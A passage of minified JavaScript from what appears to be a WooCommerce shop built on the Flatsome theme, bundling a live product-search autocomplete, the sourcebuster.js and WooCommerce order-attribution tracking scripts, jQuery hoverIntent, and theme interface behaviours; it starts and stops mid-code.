t=this,n=t.options.onSelect,o=t.suggestions[e];t.currentValue=t.getValue(o.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.onHint(null),t.suggestions=[],t.selection=o,"function"==typeof n&&n.call(t.element,o)},getValue:function(e){var t,n,o=this.options.delimiter;return o?1===(n=(t=this.currentValue).split(o)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.devbridgeAutocomplete=function(t,n){var o="autocomplete";return arguments.length?this.each((function(){var s=e(this),i=s.data(o);"string"==typeof t?i&&"function"==typeof i[t]&&i[t](n):(i&&i.dispose&&i.dispose(),i=new u(this,t),s.data(o,i))})):this.first().data(o)},e.fn.autocomplete||(e.fn.autocomplete=e.fn.devbridgeAutocomplete)},void 0===(i=o.apply(t,s))||(e.exports=i)}(),jQuery(document).ready((function(e){"use strict";e(".searchform").each((function(){var t=e(this).find(".live-search-results"),n=e(this).find(".search_categories"),o=flatsomeVars.ajaxurl+"?action=flatsome_ajax_search_products";if(n.length&&""!==n.val()&&(o+="&product_cat="+n.val()),e(this).find(".search-field").devbridgeAutocomplete({minChars:3,appendTo:t,triggerSelectOnValidInput:!1,serviceUrl:o,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){e(".submit-button").removeClass("loading"),e(".submit-button").addClass("loading")},onSelect:function(e){-1!=e.id&&(window.location.href=e.url)},onSearchComplete:function(){e(".submit-button").removeClass("loading")},onSearchError:function(){e(".submit-button").removeClass("loading")},beforeRender:function(t){e(t).removeAttr("style")},formatResult:function(t,n){var o="("+e.Autocomplete.utils.escapeRegExChars(n)+")",s="";return t.img&&(s+='<img class="search-image" src="'+t.img+'">'),s+='<div class="search-name">'+t.value.replace(new RegExp(o,"gi"),"<strong>$1</strong>")+"</div>",t.price&&(s+='<span class="search-price">'+t.price+"<span>"),s}}),n.length){var s=e(this).find(".search-field").devbridgeAutocomplete();n.on("change",(function(){let e=o;""!==n.val()&&(e+="&product_cat="+n.val()),s.setOptions({serviceUrl:e}),s.hide(),s.onValueChange()}))}}))}))},428:function(e){"use strict";e.exports=window.jQuery}},t={};!function n(o){var s=t[o];if(void 0!==s)return s.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}(975)}();
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;
!function(){var e,t,n,o,i={9476:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},3387:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},7439:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){!function(t){const n=jQuery(".ux-body-overlay",t);n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}(t)}})},6910:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},9880:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),r=i.data("link"),a=i.data("title"),s=`a[href*="${r||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${r}" data-title="${a}" title="${a}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${r}" data-title="${a}" title="${a}">\n          ${a}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const r=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],r=n[e+1]||window.innerHeight,a=i<=t+100&&r>t+100;jQuery(o).toggleClass("active",a)}))}),100)};if(window.addEventListener("scroll",r,{passive:!0}),window.addEventListener("resize",r),r(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5973:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const r=jQuery(i),a=r.find("> .nav > li"),s=r.find("> .tab-panels > .panel"),l=r.find("> .nav").hasClass("active-on-hover"),c=r.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),a.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,a,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=a.eq((t+1)%a.length);break;case c?"ArrowUp":"ArrowLeft":n=a.eq((t-1)%a.length);break;case"Home":n=a.first();break;case"End":n=a.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,a,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,a,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(r)}),500)))}))}))}})},7633:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){if(!jQuery(this).prev("button.toggle").length){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}" aria-hidden="true"></i></button>`)}})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).off("click.flatsome").on("click.flatsome",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){const e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.off("click.flatsome").on("click.flatsome",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},6808:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,r,a=jQuery(".ux-youtube",e);0!==a.length&&(window.onYouTubePlayerAPIReady=function(){a.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 